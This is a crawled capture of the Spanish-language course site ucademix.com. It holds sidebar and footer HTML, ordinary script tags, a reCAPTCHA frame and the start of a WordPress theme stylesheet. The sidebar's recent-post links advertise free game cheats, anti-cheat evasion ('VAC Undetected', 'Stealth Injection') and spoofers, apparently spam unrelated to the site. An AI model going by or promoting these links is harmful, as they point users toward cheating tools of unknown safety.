					<a href="https://www.ucademix.com/free-cheats-fake-duck-vac-undetected-stealth-injection/">Free Cheats | Fake Duck, VAC Undetected, Stealth Injection</a>
									</li>
					</ul>
		</div><div id="categories-4" class="widget widget_categories"><h2 class="widget-title"><span>Categorías</span></h2>		<ul>
				<li class="cat-item cat-item-1"><a href="https://www.ucademix.com/category/uncategorized/">Uncategorized</a> <span>2,748</span>
</li>
		</ul>
			</div><div id="widget_news_post-2" class="widget widget_recent_posts"><h2 class="widget-title"><span>Últimas publicaciones</span></h2>
        <ul class="recent-news clearfix">
						<li class="clearfix" style="padding-bottom:20px;margin-bottom:20px;border-color:#e7e7e7">
                                        <div class="thumb hide" style="width:78px;height:78px;;margin-right:18px">
                                            </div>
                                        
                        <div class="texts">
                            <span class="post-date" style=""><span class="entry-date">Agosto 4, 2023</span></span><h3><a href="https://www.ucademix.com/list-of-all-cheats-speedhack-no-red-trust-factor-silent-aim/" style="">List of all cheats | SpeedHack, No </a></h3></div>                </li>
							<li class="clearfix" style="padding-bottom:20px;margin-bottom:20px;border-color:#e7e7e7">
                                        <div class="thumb hide" style="width:78px;height:78px;;margin-right:18px">
                                            </div>
                                        
                        <div class="texts">
                            <span class="post-date" style=""><span class="entry-date">Agosto 4, 2023</span></span><h3><a href="https://www.ucademix.com/free-cheats-game-hacks-spoofer-bots-bunny-hop-injector-radar/" style="">Free Cheats, Game Hacks, Spoofer &#038; Bots | </a></h3></div>                </li>
							<li class="clearfix" style="padding-bottom:20px;margin-bottom:20px;border-color:#e7e7e7">
                                        <div class="thumb hide" style="width:78px;height:78px;;margin-right:18px">
                                            </div>
                                        
                        <div class="texts">
                            <span class="post-date" style=""><span class="entry-date">Agosto 3, 2023</span></span><h3><a href="https://www.ucademix.com/free-cheats-game-hacks-spoofer-bots-bhop-fake-lag-skin-changer/" style="">Free Cheats, Game Hacks, Spoofer &#038; Bots | </a></h3></div>                </li>
					        
        </ul>
        
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><div style="background-image: url('http://ninzio.com/startflow/wp-content/uploads/2019/06/link-bg.jpg'); padding: 92px 50px; border-radius: 5px; overflow: hidden;">
<h5 style="color: #fff; font-size: 20px; text-align: center; margin: 0 0 22px;">Transforma tu Emprendimiento a la era Digital</h5>
<div style="color: #fff; font-size: 15px; line-height: 29px; text-align: center;">Comienza a emprender de forma inteligente con nuestra Suite de herramientas empresariales</div>
<div style="text-align: center; margin-top: 24px;"><a class="hover-white" style="font-size: 16px; color: #2ed47d;" href="http://www.sumatealexito.com">Comienza Ahora</a></div>
</div>
</div>
		</div>	</div><!-- /#inner-sidebar -->
</div><!-- /#sidebar -->

    </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		
<div class="footer-subscribe" style="background-image: url(http://www.sumatealexito.com/wp-content/uploads/2020/05/section-bg.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover;">
	<div class="startflow-container">
		<h5 class="subscribe-heading">Transforma tu conocimiento en un curso online que genere ingresos.
<div style="text-align: center">
<a href="https://dash.ucademix.com/" class="boton_1">Únete Ahora</a>
<style type="text/css">
  .boton_1{
    text-decoration: none;
    padding: 10px;
    padding-left: 10px;
    padding-right: 10px;
    font-family: helvetica;
    font-weight: 300;
    font-size: 25px;
   
    color: #FFFFFF;
    background-color: #2DD37C;
    border-radius: 30px;
    
  }
  .boton_1:hover{
   color: #FFFFFF;
   background-color: #2DC82B;
    text-decoration: none;
  }
</style>
</div>
</h5>
		<div class="form-wrap"></div>	</div>

</div>
		<footer id="footer" style="">
	<div id="footer-widgets" class="startflow-container">
		<div class="footer-grid special-grid">
						<div class="w370 col">
				<div id="text-4" class="widget widget_text">			<div class="textwidget"><div><img class="alignnone  wp-image-13918" src="https://www.ucademix.com/wp-content/uploads/2020/09/ucademix-02-1-300x75.png" alt="" width="192" height="48" /></div>
<div style="font-size: 18px;">hola@ucademix.com</div>
</div>
		</div>			</div>

							<div class="w170 col">
									</div>
						
							<div class="w170 col">
					<div id="widget_links-2" class="widget widget_links"><h2 class="widget-title"><span>Empresa</span></h2>        <ul class="links-wrap clearfix ">
            
                        <li style="">
                            <a href="http://www.ucademix.com/contacto/" style="">
                                Prensa
                            </a>
                        </li>
                        <li style="">
                            <a href="http://www.ucademix.com/contacto/" style="">
                                Empleos
                            </a>
                        </li>
                        <li style="">
                            <a href="https://www.ucademix.com/terminos-de-uso/" style="">
                                Términos de uso
                            </a>
                        </li>
                        <li style="">
                            <a href="https://www.ucademix.com/privacidad/" style="">
                                Política de privacidad
                            </a>
                        </li>        </ul>

		</div>				</div>
			
							<div class="w170 col">
					<div id="widget_links-3" class="widget widget_links"><h2 class="widget-title"><span>Soporte</span></h2>        <ul class="links-wrap clearfix ">
            
                        <li style="">
                            <a href="http://www.ucademix.com/home-main/preguntas-frecuentes/" style="">
                                Preguntas frecuentes
                            </a>
                        </li>
                        <li style="">
                            <a href="http://www.ucademix.com/home-main/preguntas-frecuentes/" style="">
                                Soporte técnico
                            </a>
                        </li>
                        <li style="">
                            <a href="http://www.ucademix.com/home-main/preguntas-frecuentes/" style="">
                                Recursos útiles
                            </a>
                        </li>        </ul>

		</div>				</div>
			
							<div class="w170 col">
					<div id="text-5" class="widget widget_text"><h2 class="widget-title"><span>Sede Central</span></h2>			<div class="textwidget"><div style="line-height: 32px;">Elías Aguirre<br />
180 Miraflores</div>
<div style="line-height: 32px;">Lima, Peru</div>
</div>
		</div>				</div>
					</div>
	</div>
</footer>
		
		
<div id="bottom" style="" >
    <div class="startflow-container">
        <div class="bottom-bar-inner-wrap">
            <div class="bottom-bar-copyright">
                                    <div id="copyright">
                        © UCademix - Crea tu Curso Online . <a href="#">Terminos de Uso</a>                    </div>
                            </div><!-- /.bottom-bar-copyright -->
        </div>
    </div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7TFHZS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script>
    jQuery(document).ready(function () {
		jQuery.post('https://www.ucademix.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ucademix.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_271ba0f22ee9efb1989644035b20344d","fragment_name":"wc_fragments_271ba0f22ee9efb1989644035b20344d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.1.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/themes/startflow/assets/js/html5shiv.js?ver=3.7.3'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/themes/startflow/assets/js/respond.js?ver=1.3.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/themes/startflow/assets/js/matchmedia.js?ver=1.0.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/themes/startflow/assets/js/easing.js?ver=1.3.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/themes/startflow/assets/js/fitvids.js?ver=1.1.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/themes/startflow/assets/js/animsition.js?ver=4.0.1'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/themes/startflow/assets/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/imagesloaded.js?ver=4.1.3'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/equalize.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/magnific.popup.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/wow.min.js?ver=0.3.6'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/parallax-scroll.js?ver=0.2.6'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-content/plugins/wprt-addons/assets/shortcodes.js?ver=1.0'></script>
<script type='text/javascript' src='//www.ucademix.com/wp-includes/js/wp-embed.min.js?ver=5.4.1'></script>
<script id="shopping-cart-items-updater" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kylwD1jCJ398yn-TOID_Rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000866479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ucademix.com/wp-content/themes/startflow/style.css?ver=1.0.0
body_size: 246401
content:
/**
 * Theme Name: StartFlow
 * Version: 1.5
 * Description: Multi-purpose WordPress Theme
 * Author: Ninzio
 * Theme URI: http://ninzio.com/startflow
 * Author URI: https://themeforest.net/user/ninzio
 * License: Custom license
 * License URI: Licensing/README_License.txt
 * Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
 * Text Domain: startflow
**/


/* TABLE OF CONTENTS

 * MAIN STYLE
   * Reset Browsers
   * General
   *  Elements
   *  Forms
   *  Typography
   * Extra classes
   * Revolution Slider
   * WordPress Styles
   * Layout
   *  Sidebar Right (default)
   *  Sidebar Left
   *  No Sidebar
   *  Boxed layout
   * Header Gene
   *  Logo
   *  Menu
   *  Sub Menu
   *  Mega Menu
   *  Mobile Menu
   *  Mobile Menu Extend
   *  Mobile Menu Button
   *  Cart Icon
   *  Search Icon
   *  Header Fixed
   *  Header Full-width
   *  Header Styles
   *   Header Style 1
   *   Header Style 2
   * Featured Title
   * Blog Post
   *  Post media
   *  Post title
   *  Post meta
   *  Post excerpt
   *  Post link
   * Blog single
   *   Post tags
   *   Post author
   *   Post related
   *   Comments
   *    Comment list
   *    Comment form
   * Widgets
   *  Title Widget
   *  Widget: Text
   *  Widget: Categories, Meta, Archives, Pages
   *  Widget: Recent Entries
   *  Widget: Nav
   *  Widget: Calendar
   *  Widget: Links
   *  Widget: Twitter
   *  Widget: Search
   *  Widget: Socials
   *  Widget: Recent News Advanced 
   *  Widget: Instagram & Flickr
   *  Widget: Tags
   * Footer
   *  Grid
   *  Gutter
   *  Footer subscribe
   * Bottom Bar
   *  Bottom navigation
   * Scroll Top Button
   * Pagination
   * Nothing Found & 404 Page
   * Media Queries

 * ELEMENTS STYLE
   * Accordions & Toggles
   * Action Box
   * Links
   * Button
   * Content Box
   * CountDown
   * Counter
   * Divider
   * Product
   * Tabs
   * Fancy Text
   * Headings
   * Hero Section
   * Icon Box
   * Icons
   * Image Box
   * Image Slider or Grid
   * News
   * Partner
   * Projects
   * Progress Bar
   * Scroll Target
   * Subscribe Form
   * Member
   * Member Grid
   * Testimonails
   * Video Icon
   * List
   * Parallax Box
   * Socials
   * Contact Form 7
   * Price Tables switcher 2
   * Carousel Constrols
 * SHOP STYLE
   * Single Product
   * Cart Page
   * Checkout Page
   * Widgets

-------------------------------------------------------------- */


/*
MAIN STYLE
-------------------------------------------------------------- */


/* Reset Browsers
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font: inherit;
    vertical-align: baseline;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size: 62.5%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background: #fff;
    line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a:focus {
    outline: none
}

a:hover,
a:active {
    outline: 0
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height: auto;
}

select {
    max-width: 100%
}


/* General
-------------------------------------------------------------- */

body {
    font-family: "Muli", sans-serif;
    color: #748494;
    font-size: 15px;
    font-weight: 600;
    line-height: 1.74;
    letter-spacing: 0.05px;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    overflow-x: hidden;
    overflow-y: hidden;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    -ms-interpolation-mode: bicubic
}

p {
    margin: 0 0 25px;
}

strong,
b,
cite {
    font-weight: 700;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    font-style: italic;
    font-size: 18px;
    line-height: 29px;
    font-weight: 400;
    color: #071e57;
    background-color: #f8faff;
    border-radius: 5px;
    padding: 25px 130px 25px 50px;
    position: relative;
    margin: 40px 0;
}

blockquote:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 3px;
    height: 100%;
    background-color: #2ed47d;
}

blockquote cite {
    font-weight: 400;
    margin-top: 34px;
    display: block;
    font-size: 14px;
    color: #071e57;
    padding-left: 40px;
    font-style: normal;
    position: relative;
}

blockquote cite:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    width: 20px;
    height: 2px;
    background-color: #071e57;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote i {
    font-style: normal;
}

abbr,
acronym {
    border-bottom: 1px dotted #e7e7e7;
    cursor: help;
}

mark,
ins {
    text-decoration: none;
    background-color: #fff9c0;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -6px;
}

sub {
    bottom: -3px;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin: 0 0 20px;
}

code,
kbd,
tt,
var {
    font-family: Inconsolata, monospace;
    font-size: 14px;
}

pre {
    margin: 15px 0;
    padding: 15px;
    background: #f7f7f7;
    border: 1px solid #e7e7e7;
    overflow-x: auto;
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    hyphens: none;
    border-radius: 0;
    height: auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

hr {
    background-color: #e7e7e7;
    border: 0;
    height: 1px;
    margin-bottom: 20px;
}


/* List */

ul,
ol {
    padding: 0;
    margin: 0 0 20px 20px;
}

ul {
    list-style: disc;
}

ul ul {
    list-style-type: circle;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del {
    opacity: 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #e7e7e7;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 30px;
    table-layout: fixed;
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}


/* Media */

embed,
iframe,
object,
video {
    margin-bottom: 20px;
    max-width: 100%;
    vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
    margin-bottom: 0;
}


/* Accessibility - Text meant only for screen readers */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}


/* Forms
-------------------------------------------------------------- */


/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size: 100%;
    line-height: inherit;
    margin: 0;
    vertical-align: baseline;
}

.widget select {
    width: 100%;
}

input,
textarea {
    font-size: 1em;
    max-width: 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: button;
    border: 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]:-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

button:-moz-focus-inner,
input:-moz-focus-inner {
    border: 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]:-webkit-search-decoration,
input[type="search"]:-webkit-search-cancel-button,
input[type="search"]:-webkit-search-results-button,
input[type="search"]:-webkit-search-results-decoration {
    display: none
}


/* Input normal */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    font-family: "Poppins", sans-serif;
    color: #748494;
    background-color: #f8f8f8;
    padding: 12px 20px;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    border-color: #f8f8f8;
    font-size: 15px;
    margin-bottom: 10px;
    text-shadow: none;
    box-shadow: none;
    box-sizing: border-box;
    transition: all ease 0.3s;
}

select {
    font-family: "Muli", sans-serif;
    color: #748494;
    padding: 14px 20px;
}


/* Contact form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="search"] {
    margin-bottom: 0;
    width: 100%;
}


/* Input focus */

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border-color: #2ed47d;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}


/* Button */

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    letter-spacing: 0.25px;
    color: #fff;
    background-color: #1292ee;
    padding: 18px 35px;
    border-radius: 3px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all ease 0.3s;
}


/* Button hover + focus */

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    background-color: #1d2b37;
}


/* Placeholder */

::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #a5aeb8;
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #a5aeb8;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #a5aeb8;
}


/* Links */

a {
    color: #1292ee;
    outline: 0;
    text-decoration: none;
    transition: all ease 0.3s;
}

a:hover,
a:focus,
a:active {
    outline: 0;
    color: #071e57;
    text-decoration: none
}

a.hover-white:hover {
    color: #fff !important;
}


/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Muli", sans-serif;
    color: #071e57;
    font-weight: 700;
    line-height: 1.4;
    margin: 0 0 25px;
    letter-spacing: 0.1px;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 2.4em;
    /* 36px */
}

h2 {
    font-size: 2.133em;
    /* 32px */
}

h3 {
    font-size: 2.25em;
    /* 28px */
}

h4 {
    font-size: 1.875em;
    /* 24px */
}

h5 {
    font-size: 1.625em;
    /* 20px */
}

h6 {
    font-size: 1.2em;
    /* 18px */
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}


/* Extra classes
-------------------------------------------------------------- */

.display-none,
.hidden {
    display: none !important;
}

.display-block {
    display: block !important;
}

.display-inline {
    display: inline !important;
}

.position-relative {
    position: relative;
}

.text-accent-color {
    color: #1292ee;
}

.text-color-1 {
    color: #0079c1;
}

.text-white {
    color: #fff !important;
}

.text-dark {
    color: #071e57 !important;
}

.text-light {
    color: #748494 !important;
}

.text-very-light {
    color: #a0a0a0 !important;
}

.bg-accent {
    background-color: #1292ee;
}

.bg-dark {
    background-color: #071e57 !important;
}

.bg-light {
    background-color: #f0f0f0 !important;
}

.bg-very-light {
    background-color: #f7f7f7 !important;
}

.text-italic {
    font-style: italic !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-del {
    text-decoration: line-through !important;
}

.underline-solid,
.underline-dotted,
.underline-dashed {
    position: relative;
}

.underline-solid:after,
.underline-dotted:after,
.underline-dashed:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid #1292ee;
}

.underline-dotted:after {
    border-bottom-style: dotted;
}

.underline-dashed:after {
    border-bottom-style: dashed;
}

.box-shadow {
    box-shadow: 0px 0px 20px 0px #e9e9e9 !important;
}

.letter-spacing-1px {
    letter-spacing: 1px !important;
}

.letter-spacing-2px {
    letter-spacing: 2px !important;
}

.letter-spacing-3px {
    letter-spacing: 3px !important;
}

.letter-spacing-4px {
    letter-spacing: 4px !important;
}

.letter-spacing-5px {
    letter-spacing: 5px !important;
}

.letter-spacing-6px {
    letter-spacing: 6px !important;
}

.letter-spacing-7px {
    letter-spacing: 7px !important;
}

.letter-spacing-8px {
    letter-spacing: 8px !important;
}

.letter-spacing-9px {
    letter-spacing: 9px !important;
}

.letter-spacing-10px {
    letter-spacing: 10px !important;
}

.font-size-10 {
    font-size: 10px;
}

.font-size-11 {
    font-size: 11px;
}

.font-size-12 {
    font-size: 12px;
}

.font-size-13 {
    font-size: 13px;
}

.font-size-14 {
    font-size: 14px;
}

.font-size-15 {
    font-size: 15px;
}

.font-size-16 {
    font-size: 16px;
}

.font-size-17 {
    font-size: 17px;
}

.font-size-18 {
    font-size: 18px;
}

.font-size-19 {
    font-size: 19px;
}

.font-size-20 {
    font-size: 20px;
}

.font-size-21 {
    font-size: 21px;
}

.font-size-22 {
    font-size: 22px;
}

.font-size-23 {
    font-size: 23px;
}

.font-size-24 {
    font-size: 24px;
}

.font-size-25 {
    font-size: 25px;
}

.font-size-26 {
    font-size: 26px;
}

.font-size-27 {
    font-size: 27px;
}

.font-size-28 {
    font-size: 28px;
}

.font-size-29 {
    font-size: 29px;
}

.font-size-30 {
    font-size: 30px;
}

.line-height-20 {
    line-height: 22px;
}

.line-height-1 {
    line-height: 21px;
}

.line-height-22 {
    line-height: 22px;
}

.line-height-23 {
    line-height: 23px;
}

.line-height-24 {
    line-height: 24px;
}

.line-height-25 {
    line-height: 25px;
}

.line-height-26 {
    line-height: 26px;
}

.line-height-27 {
    line-height: 27px;
}

.line-height-28 {
    line-height: 28px;
}

.line-height-29 {
    line-height: 29px;
}

.line-height-30 {
    line-height: 30px;
}

.line-height-31 {
    line-height: 31px;
}

.line-height-32 {
    line-height: 32px;
}

.line-height-33 {
    line-height: 33px;
}

.line-height-34 {
    line-height: 34px;
}

.line-height-35 {
    line-height: 35px;
}

.font-weight-100 {
    font-weight: 100;
}

.font-weight-200 {
    font-weight: 200;
}

.font-weight-300 {
    font-weight: 300;
}

.font-weight-400 {
    font-weight: 400;
}

.font-weight-500 {
    font-weight: 600;
}

.font-weight-600 {
    font-weight: 600;
}

.font-weight-700 {
    font-weight: 700;
}

.font-weight-800 {
    font-weight: 800;
}

.rounded-30 {
    border-radius: 30px;
}

.font-weight-900 {
    font-weight: 900;
}

.margin-bottom-0 {
    margin-bottom: 0px;
}

.margin-bottom-5 {
    margin-bottom: 5px;
}

.margin-bottom-10 {
    margin-bottom: 10px;
}

.margin-bottom-15 {
    margin-bottom: 15px;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

.margin-bottom-25 {
    margin-bottom: 25px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-bottom-35 {
    margin-bottom: 35px;
}

.margin-bottom-40 {
    margin-bottom: 40px;
}

.margin-bottom-45 {
    margin-bottom: 45px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-bottom-55 {
    margin-bottom: 55px;
}

.margin-bottom-60 {
    margin-bottom: 60px;
}

.margin-bottom-65 {
    margin-bottom: 65px;
}

.margin-bottom-70 {
    margin-bottom: 70px;
}

.margin-bottom-75 {
    margin-bottom: 75px;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-85 {
    margin-bottom: 85px;
}

.margin-bottom-90 {
    margin-bottom: 90px;
}

.margin-bottom-95 {
    margin-bottom: 95px;
}

.margin-bottom-100 {
    margin-bottom: 100px;
}

.margin-top-0 {
    margin-top: 0px;
}

.margin-top-5 {
    margin-top: 5px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-25 {
    margin-top: 25px;
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-35 {
    margin-top: 35px;
}

.margin-top-40 {
    margin-top: 40px;
}

.margin-top-45 {
    margin-top: 45px;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-top-55 {
    margin-top: 55px;
}

.margin-top-60 {
    margin-top: 60px;
}

.margin-top-65 {
    margin-top: 65px;
}

.margin-top-70 {
    margin-top: 70px;
}

.margin-top-75 {
    margin-top: 75px;
}

.margin-top-80 {
    margin-top: 80px;
}

.margin-top-85 {
    margin-top: 85px;
}

.margin-top-90 {
    margin-top: 90px;
}

.margin-top-95 {
    margin-top: 95px;
}

.margin-top-100 {
    margin-top: 100px;
}

.padding-bottom-0 {
    padding-bottom: 0px;
}

.padding-bottom-5 {
    padding-bottom: 5px;
}

.padding-bottom-10 {
    padding-bottom: 10px;
}

.padding-bottom-15 {
    padding-bottom: 15px;
}

.padding-bottom-20 {
    padding-bottom: 20px;
}

.padding-bottom-25 {
    padding-bottom: 25px;
}

.padding-bottom-30 {
